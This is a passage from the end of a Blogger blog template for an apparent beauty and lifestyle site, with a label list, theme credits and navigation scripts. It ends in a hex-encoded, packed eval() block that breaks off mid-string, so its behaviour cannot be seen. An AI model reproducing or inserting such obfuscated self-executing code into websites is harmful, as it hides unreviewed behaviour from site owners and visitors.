<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Sunglasses'>Sunglasses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Supplies'>Supplies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/TBCbyNature'>TBCbyNature</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Unique'>Unique</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Vaseline'>Vaseline</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/VaselineCocoaGlow'>VaselineCocoaGlow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Venus%20Breeze'>Venus Breeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Zago'>Zago</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/affordable'>affordable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/cherry'>cherry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/deo'>deo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/fragrance'>fragrance</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/scent'>scent</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x